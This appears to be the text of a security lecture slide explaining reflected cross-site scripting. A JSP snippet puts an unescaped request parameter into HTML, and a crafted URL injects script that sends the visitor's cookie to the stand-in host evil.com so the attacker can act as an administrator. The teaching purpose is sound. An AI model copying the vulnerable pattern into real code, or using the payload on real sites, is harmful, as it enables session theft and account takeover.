 Example
 Example: JSP to draw HTML based on user input
• String html = "<input name='item' type='TEXT' value='" +
request.getParameter("item") + "'>";
 Code expects a nice URL:
• http://example.com/buy?item=123
 But a hacker could supply this URL:
• http://example.com/buy?item='><script>document.location='
http://evil.com/steal/'+document.cookie</script>
 Then trick an administrator or superuser to go there
• Cookie is stolen, and now evil user can connect as the admin!
14
 